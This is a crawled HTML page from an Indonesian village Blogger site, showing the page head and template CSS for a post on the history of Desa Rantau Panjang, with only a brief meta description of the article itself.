

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html
body_size: 81787
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.desarapa.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Desa Rantau Panjang - Atom" href="http://www.desarapa.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Desa Rantau Panjang - RSS" href="http://www.desarapa.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Desa Rantau Panjang - Atom" href="https://www.blogger.com/feeds/4987267493128810883/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Desa Rantau Panjang - Atom" href="http://www.desarapa.com/feeds/2345674236446968193/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/s320/Sejarah+rantau+panjang++jadul.jpg' rel='image_src'/>
<meta content='http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html' property='og:url'/>
<meta content='Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini' property='og:title'/>
<meta content='          Penduduk Rantau Panjang pada masa lampau berasal dari pesisir pantai Pelitu, Batu Teritip dan Pekajang. Daerah ini sekarang masuk ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/w1200-h630-p-k-no-nu/Sejarah+rantau+panjang++jadul.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Domine:400,700&subset=latin-ext' rel='stylesheet'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Start www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<title>Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini ~ Desa Rantau Panjang</title>
<!-- End www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   Barry
Author: Lasantha Bandara
URL 1:  https://www.premiumbloggertemplates.com/
URL 2:  https://www.bloggertipandtrick.net/
Theme URL: https://www.premiumbloggertemplates.com/barry-blogger-template/
Date:   April 2018
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
body{background:#f5f6f9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwarZq_GTjxsQ9oY-I8aKnEMGnc7DtTAP6iMxBYwNKCe8vx-qfaCFOYHtRWGJPijXirsLRMh6eGZePKUiLsKODPP0Nwi70rgvg7aQTYzOt6jcWAAoBERfFqw213jChoQfjIUYUkb4OHu0/s0/background.jpg) center top no-repeat fixed;color:#222222;font:normal normal 13px Domine, Arial, Helvetica, sans-serif;line-height:1.4;margin:0;padding:10px 0 0 0;}
a:link,a:visited{color:#507bab;text-decoration:none;outline:none;}
a:hover{color:#0bc2c0;text-decoration:none;outline:none;}
a img{border-width:0;}
#body-wrapper{margin:0;padding:0;}
.section,.widget{margin:0;padding:0;line-height:1.4;}
.widget ul,.widget li{margin:0;padding:0;line-height:1.3;}
h1{font:normal normal 40px Domine,Arial,Helvetica,sans-serif;}
h2{font:normal normal 30px Domine,Arial,Helvetica,sans-serif;}
h3{font:normal normal 20px Domine,Arial,Helvetica,sans-serif;}
h4{font:normal normal 16px Domine,Arial,Helvetica,sans-serif;}
h5{font:normal normal 14px Domine,Arial,Helvetica,sans-serif;}
h6{font:normal normal 12px Domine,Arial,Helvetica,sans-serif;}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;line-height:1;}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0 auto 0;padding:0;text-align:left;}
#content-wrapper:before,#content-wrapper:after{content:" ";display:table;}
#content-wrapper:after{clear:both;}
#content-wrapper{padding:15px;background:#fff;overflow:hidden;}
#main-wrapper{width:615px;float:left;margin:0;padding:0 0 0 0;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:300px;float:right;margin:0;padding:0 0 0 0;word-wrap:break-word;overflow:hidden;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0 auto 0;min-height:62px;height:auto;padding:20px 0 20px 0;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto;}
#headerbleft{margin:0;color:#4c6989;float:left;width:46%;overflow:hidden;}
#headerbleft h1{color:#4c6989;margin:0;padding:0 0 0 0;font:normal bold 24px 'Oswald',Arial,Helvetica,Sans-serif;line-height:1;}
#headerbleft .description{padding-left:0;color:#4c6989;line-height:1;padding-top:0;margin-top:10px;}
#headerbleft h1 a,#headerbleft h1 a:visited{color:#4c6989;text-decoration:none;}
#headerbright{float:right;width:52%;margin-right:0;padding-right:0;overflow:hidden;}
#headerbright .widget{padding:0 0 0 0;float:right;}
.social-profiles-widget img{margin:0 4px 0 0;}
.social-profiles-widget img:hover{opacity:0.8;}
#top-social-profiles{padding:10px 0 0 0;height:32px;text-align:right;}
#top-social-profiles img{margin:0 0 0 6px !important;}
#top-social-profiles img:hover{opacity:.8;}
#top-social-profiles .widget-container{background:none;margin:0;padding:0;border:0;}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:0 solid #C3D7DF;}
.post-title{color:#4c6989;margin:0 0 10px 0;padding:0;font:normal normal 20px 'Oswald',sans-serif;line-height:1.1;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#4c6989;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#0bc2c0;text-decoration:none;}
.post-body{margin:0;padding:0 0 0 0;line-height:1.7;overflow:hidden;}
.post-footer{margin:5px 0;}
.comment-link{margin-left:0;}
.post-body img{padding:3px;}
.postmeta-primary{color:#555;line-height:1.384;padding:0 0 10px;font-family:Oswald;}
.postmeta-secondary{color:#555;line-height:1.384;padding:0 0 10px}
.meta_author, .meta_date, .meta_categories, .meta_comments {background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCsQWX0ow5vaLJHN4E2mBzsy4EnrKIP8_PCeVO9aTIUb9q9r2E7vQP3JUgA8YOxIG1eBzv_jByQT6BZb4G94_K3Zi2T9Wcp_LQ_iz9CNYDuvEqAkCmFnZih3cmWtOKbbw4KCjwEgxnsmJB/s1600/meta-separator.png) no-repeat right center;padding-right:10px;margin-right:10px;}
.readmore{margin-top:2px;margin-bottom:5px;float:right;font-family:Oswald;}
.readmore a{color:#4c6989;background:#f1f3f7;padding:8px 16px;line-height:1;display:inline-block;text-decoration:none;transition:0.3s;}
.readmore a:hover{color:#fff;background:#0bc2c0;text-decoration:none;}
/* Sidebar Content----------------------------------------------- */
.sidebarpbt{margin:0 0 10px 0;color:#333333;}
.sidebarpbt a{text-decoration:none;color:#333333;}
.sidebarpbt a:hover{text-decoration:none;color:#0bc2c0;}
.sidebarpbt h2,h3.widgettitle{margin:0 0 10px 0;border-left:3px solid #0bc2c0;padding:10px;color:#4c6989;font-size:16px;line-height:16px;font-family:'Oswald',Sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
.sidebarpbt ul{list-style-type:none;list-style:none;margin:0;padding:0;}
.sidebarpbt ul li{padding:0 0 6px;margin:0 0 6px;}
.sidebarpbt .widget{margin:0 0 15px 0;padding:0;color:#333333;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#333333;}
/* FOOTER ----------------------------------------------- */
#footer-container{}
#footer{margin-bottom:15px;}
#copyrights{color:#fff;background:#4c6989;text-align:center;padding:25px 0;}
#copyrights a{color:#fff;}
#copyrights a:hover{color:#0bc2c0;text-decoration:none;}
#credits{color:#4c6989;text-align:center;font-size:11px;padding:10px 0 0 0;}
#credits a{color:#4c6989;text-decoration:none;}
#credits a:hover{text-decoration:none;color:#0bc2c0;}
#footer-widgets-container{}
#footer-widgets{background:#f1f3f7;padding:20px 0 0 0;}
.footer-widget-box{width:300px;float:left;margin-left:15px;}
.footer-widget-box-last{}
#footer-widgets .widget-container{color:#333333;border:none;padding:0;background:none;}
#footer-widgets .widget-container a{color:#333333;text-decoration:none;}
#footer-widgets .widget-container a:hover{color:#0bc2c0;text-decoration:none;}
#footer-widgets h2{margin:0 0 10px 0;border-left:3px solid #0bc2c0;padding:10px;color:#4c6989;font-size:16px;line-height:16px;font-family:'Oswald',Sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0;padding:0;}
#footer-widgets .widget ul li{padding:0 0 6px;margin:0 0 6px;}
.footersec .widget{margin:0 0 15px 0;padding:0;color:#333333;}
/* Search ----------------------------------------------- */
#search{border:1px solid #ddd;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHYuVFDoyvZiq1EHKK6_i2-q-vjq1LX4pPdR2LSadRd98WsrgjWja6vcM_mJjgz2AlP5YNQniHqb9VE0MUuE42Kne9xap4tRnGl-NbHkk_cPj1Rpmzlvv2lrXYAeQqqLxFMXfhzFRY7g0/s1600/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px;}
#search #s{background:none;color:#666;border:0;width:100%;padding:0;margin:0;outline:none;}
#content-search{width:300px;padding:15px 0;}
/* Comments----------------------------------------------- */
#comments{margin-bottom:15px;border:0 solid #C3D7DF;padding:10px;}
#comments h4{font-size:125%;font-weight:bold;margin:1em 0;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;}
.feed-links{clear:both;line-height:2.5;}
.pbt-share-buttons{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbt-share-buttons a{padding:5px;font-size:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:20px;height:20px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:10px !important;text-align:center;}
/* Profile ----------------------------------------------- */
.breadcrumb-bwrap{border:1px dotted #cccccc;font-size:100%;line-height:1.4;margin:0 0 15px;padding:5px;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px!important;border:1px solid #eeeeee!important;background:none!important;width:200px;height:auto;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 15px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.PopularPosts .item-thumbnail{float:left;margin:0 5px 5px 0;}
.PopularPosts img{border:1px solid #eee;padding:3px;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0 1px 0 #fff;}
.PopularPosts .widget-content ul li{padding:5px 0;background:none;}
.FeaturedPost h3{font-size:120%;line-height:inherit;font-weight:bold;margin:0 0 5px 0;}
.FeaturedPost p{margin:5px 0 10px;}
.FeaturedPost .post-summary{padding:10px;background:#eee;border:1px solid #ddd;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.clearfix:after{content:'\0020';display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
#container,#headerbleft,#main,#main-fullwidth,#footer,.clearfix{display:block;}
.clear{clear:both;}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0;}
table{margin-bottom:20px;width:100%;}
th{font-weight:bold;}
thead th{background:#c3d9ff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#e5ecf9;}
tfoot{font-style:italic;}
caption{background:#eee;}
li ul,li ol{margin:0;}
ul,ol{margin:0 20px 20px 0;padding-left:20px;}
ul{list-style-type:disc;}
ol{list-style-type:decimal;}
dl{margin:0 0 20px 0;}
dl dt{font-weight:bold;}
dd{margin-left:20px;}
blockquote{margin:20px;color:#666;}
pre{margin:20px 0;white-space:pre;}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:1.384;}
#search{overflow:hidden;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1;}
.menus ul{position:absolute;top:-999em;width:100%;}
.menus ul li{width:100%;}
.menus li:hover{visibility:inherit;}
.menus li{float:left;position:relative;}
.menus a{display:block;position:relative;}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99;}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em;}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0;}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em;}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0;}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.menus .sf-shadow ul.sf-shadow-off{background:transparent;}
.menu-primary-container{padding:0;position:relative;height:34px;z-index:400;}
.menu-primary{}
.menu-primary ul{min-width:160px;}
.menu-primary li a{color:#4c6989;padding:11px 30px 11px 0;text-decoration:none;font-family:'Oswald',Sans-serif;font-size:13px;font-weight:normal;}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover>a,.menu-primary li.current-cat>a,.menu-primary li.current_page_item>a,.menu-primary li.current-menu-item>a{color:#0bc2c0;outline:0;}
.menu-primary li li a{color:#fff;text-transform:none;background:#0bc2c0;padding:10px 15px;margin:0;border:0;font-weight:normal;}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover>a,.menu-primary li li.current-cat>a,.menu-primary li li.current_page_item>a,.menu-primary li li.current-menu-item>a{color:#fff;background:#4c6989;outline:0;border-bottom:0;text-decoration:none;}
.menu-primary a.sf-with-ul{padding-right:30px;min-width:1px;}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:9px 20px 0 0;}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0;}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7JoA5FfFqiX93SWJr-MegZhKyoggwKanwYBe0XgUASHJ4radgt7VRdJ3p_1N_G0vvjQUe0u-N1kPbmlAWxEqCJWs-X_aP33cP-5lz7oiwn_FebKeXWoe4OhtvsDrXg-9q8fNg3_9LzBs/s1600/menu-primary-shadow.png') no-repeat bottom right;}
.menu-secondary-container{position:relative;height:44px;z-index:300;background:#4c6989;}
.menu-secondary{}
.menu-secondary ul{min-width:160px;}
.menu-secondary li a{color:#fff;padding:16px 15px 15px 15px;text-decoration:none;font-family:'Oswald',Sans-serif;font-size:13px;text-transform:uppercase;font-weight:normal;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover>a,.menu-secondary li.current-cat>a,.menu-secondary li.current_page_item>a,.menu-secondary li.current-menu-item>a{color:#fff;background:#0bc2c0;outline:0;}
.menu-secondary li li a{color:#fff;background:#0bc2c0;padding:10px 15px;text-transform:none;margin:0;font-weight:normal;}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover>a,.menu-secondary li li.current-cat>a,.menu-secondary li li.current_page_item>a,.menu-secondary li li.current-menu-item>a{color:#fff;background:#4c6989;outline:0;}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px;}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:14px 13px 0 0;}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0;}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNeWBu-_f1ytFxdd5N8jZCmZUzr6Fj6hKMfY6HMWnTmvN4H1Xn0GZCDChyphenhyphenTDwAMfp1ZIkmRZviM4gL5Xq3-ZAjVuUEvjl6D_PQfF_wP9Z_nRRlCqZ_aYYou46yxlkuVcbS-ygv4pc5rS8/s1600/menu-secondary-shadow.png') no-repeat bottom right;}
.flex-direction-nav a,.flex-direction-nav a:before{color:#fff;text-shadow:0 1px 0 #000;}
.flex-container a:hover,.flex-slider a:hover{outline:0;}
.flex-control-nav,.flex-direction-nav,.slides,.slides>li{margin:0;padding:0;list-style:none;}
.flex-pauseplay span{text-transform:capitalize;}
.flexslider{padding:0;margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2);}
.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;}
.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
html[xmlns] .flexslider .slides{display:block;}
* html .flexslider .slides{height:1%;}
.no-js .flexslider .slides>li:first-child{display:block;}
.flexslider .slides{zoom:1;}
.flexslider .slides img{width:100%;display:block;height:auto;-moz-user-select:none;}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}
.loading .flex-viewport{max-height:300px;}
.carousel li{margin-right:5px;}
.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:45px;z-index:10;overflow:hidden;opacity:0;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.flex-direction-nav a:before{font-family:FontAwesome;font-size:40px;display:inline-block;content:'\f104';}
.flex-direction-nav a.flex-next:before{content:'\f105';}
.flex-direction-nav .flex-prev{left:-50px;text-align:center;}
.flex-direction-nav .flex-next{right:-50px;text-align:center;}
.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7;left:20px;}
.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1;}
.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:20px;}
.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1;}
.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default;z-index:-1;}
.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}
.flex-pauseplay a:before{font-family:FontAwesome;font-size:20px;display:inline-block;content:'\f004';}
.flex-pauseplay a:hover{opacity:1;}
.flex-pauseplay a.flex-play:before{content:'\f003';}
.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;}
.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;}
.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;}
.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7);}
.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default;}
.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}
.flex-control-thumbs li{width:25%;float:left;margin:0;}
.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}
.flex-control-thumbs img:hover{opacity:1;}
.flex-control-thumbs .flex-active{opacity:1;cursor:default;}
.flexslider{margin:0px auto 20px;padding:0;background:#fff;max-width:960px;border:0px solid #A0A0A0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.flex-direction-nav a{background:#111;line-height:1;}
.flex-direction-nav a:before{color:#fff;}
.flex-slideinfo{width:100%;padding:10px 12px;margin:0;left:0;bottom:0;background:#111;color:#fff;text-shadow:0 1px 0 #000;font-size:100%;line-height:18px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;opacity:0.8;}
.flex-slideinfo a{color:#fff;text-decoration:none;}
.flex-slideinfo h3{margin:0 0 5px 0;padding:0;font:normal normal 18px 'Oswald', sans-serif;}
.flex-slideinfo p{margin:0;padding:0;}
ul.slidespbt{margin:0;padding:0;list-style:none;list-style-type:none;}
ul.slidespbt img{width:100%;height:auto;display:block;}
ul.slidespbt li a{display:block;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:26px;}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left;}
.tabs-widget li:first-child{margin:0;}
.tabs-widget li a{color:#4c6989;background:#f1f3f7;padding:6px 16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;display:block;text-decoration:none;font-size:12px;line-height:12px;transition:0.3s;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:#0bc2c0;color:#fff;}
.tabs-widget-content{}
.tabviewsection{margin-top:10px;margin-bottom:10px;}
#crosscol-wrapper{display:none;}
.tabviewsection .PopularPosts .widget-content ul li{margin:0!important;}
#search #s{font-family:inherit;}
.menu-primary li a{line-height:1;}
.menu-secondary li a{line-height:1;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{text-decoration:none;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:15px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3{display:flex;flex-wrap:wrap;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px;}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0;}
.last,div.last{margin-right:0;}
.menu-primary-container{z-index:10 !important;}
.menu-secondary-container{z-index:9 !important;}
embed,img,object,video{max-width:100%;}
.menu-primary-responsive-container,.menu-secondary-responsive-container{display:none;margin:10px;}
.menu-primary-responsive,.menu-secondary-responsive{width:100%;padding:5px;border:1px solid #ddd;}
@media only screen and (max-width: 976px) {
*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
#outer-wrapper{width:100%;padding:0;margin:0;}
#header-wrapper{width:100%;padding:10px;margin:0;height:auto;}
#headerbleft{width:100%;padding:10px 0;margin:0;float:none;text-align:center;}
#headerbright{width:100%;padding:0;margin:0;float:none;text-align:center;}
#headerbleft a img{margin:0 auto;padding:0 !important;}
#headerbright .widget{float:none;padding:0 !important;}
#content-wrapper{width:100%;margin:0;padding:10px;background-image:none;}
#main-wrapper{width:100%;padding:0 0 20px 0;margin:0;float:none;}
#sidebar-wrapper{width:100%;padding:0 0 20px 0;margin:0;float:none;}
#lsidebar-wrapper{width:100%;padding:0 0 20px 0;margin:0;float:none;}
#rsidebar-wrapper{width:100%;padding:0 0 20px 0;margin:0;float:none;}
.menu-primary-container,.menu-secondary-container{float:none;margin-left:0;margin-right:0;display:none;}
.menu-primary-responsive-container,.menu-secondary-responsive-container{display:block;}
#top-social-profiles{float:none;width:100%;display:block;text-align:center;height:auto;}
#topsearch{float:none;margin:10px 10px 0 10px;padding:0;}
.fp-slider,#fb-root{display:none;}
#footer-widgets{width:100%;}
.footer-widget-box{width:100%;float:none;padding:10px;margin:0;}
#footer{height:auto;}
#header-wrapper img{height:auto;}
